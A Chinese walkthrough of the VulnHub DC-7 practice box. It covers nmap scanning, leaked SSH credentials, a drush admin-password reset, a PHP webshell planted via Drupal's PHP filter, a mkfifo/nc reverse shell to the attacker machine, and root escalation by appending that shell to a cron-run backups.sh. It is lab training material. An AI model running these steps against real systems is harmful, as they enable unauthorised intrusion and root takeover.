渗透测试靶机练习 DC-7

一、靶机介绍

与之前的靶机是一个系列可在该网站下载搭建

链接:https://www.vulnhub.com/

二、搭建环境

查看靶机能否正常运行



作者提示写在最前:

如果您需要求助于暴力破解或字典攻击,您可能不会成功,也就是说断绝了暴力破解的道路。

话不多说开始渗透

三、获取Flag



1.进行主机发现发现靶机的ip并对靶机端口进行详细扫描

nmap 192.168.1.0/24

nmap -sS -sV -p- -A -O 192.168.1.100

开放了22与80端口

开放了22与80端口

2.进入主页查看获取有用信息



CMS是Drupal查看是都有可利用漏洞

但是经过尝试之后没有成功只能尝试其他方法



在浏览网页时发现最下方有一串字符



通过搜索可以发现原作者将源代码发在了github上最终在config.php中找到了账号和密码

username = "dc7user"

password = "MdR3xOgB7#dW"



通过端口扫描发现开放了22端口尝试ssh进行远程连接

ssh dc7user@192.168.1.100



backups中的文件无法查看



查看mbox文件发现备份数据库文件路径



通过查看文件发现可以使用drush命令,可以使用该命令进行密码的修改

通过查看文件发现可以使用drush命令,可以使用该命令进行密码的修改

// An highlighted block

var foo = 'bar';

提示需要进入到/var/www/html/目录下才能进行文件的修改

drush user-password admin --password="123"



登陆成功





我们需要安装一个插件因为不安全的插件都会被默认移除这里需要我们自己安装

链接https://www.drupal.org/project/php



在Extend目录下下载安装好的插件勾选php filter 然后下载 就可以使用了





返回主页点击在左边的Tools栏中点击Add content -> Basic page,在Body栏内写入一句话木马保存之后用蚁剑进行连接







3.反弹shell,使用nc进行接收

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.108 1234 >/tmp/f





4.提权:接下来通过将反弹shell写入backups.sh文件中获取root权限

4.提权:接下来通过将反弹shell写入backups.sh文件中获取root权限

首先进入到/opt/scripts目录下

然后执行语句获取权限

cd /opt/scripts

echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.108 1235 >/tmp/f" >> backups.sh

cat backups.sh



因为执行需要脚本需要时间不着急等待一会儿

成功获取flag

成功获取flag

2623

2623

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?